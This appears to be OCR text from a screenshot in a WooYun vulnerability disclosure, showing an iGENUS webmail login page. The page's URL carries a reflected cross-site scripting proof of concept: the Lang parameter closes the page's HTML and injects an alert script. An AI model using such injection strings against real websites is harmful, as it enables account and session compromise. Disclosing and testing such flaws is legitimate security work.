 http://192.168.79.140/login.php?Cmd=error&Code=-5&Lang="></a></span><script>alert('xss+test')</script>
192.168.79.140
404 Not Found
iGENUS®
爱琴思
邮箱登录
您输入的验证码已过期, 请刷新该页面重新输入.
Login to Webmail
来自网页的消息
用 户
ns.com
密 码
xss test
验证码
重 置
确定
www.wooyun.org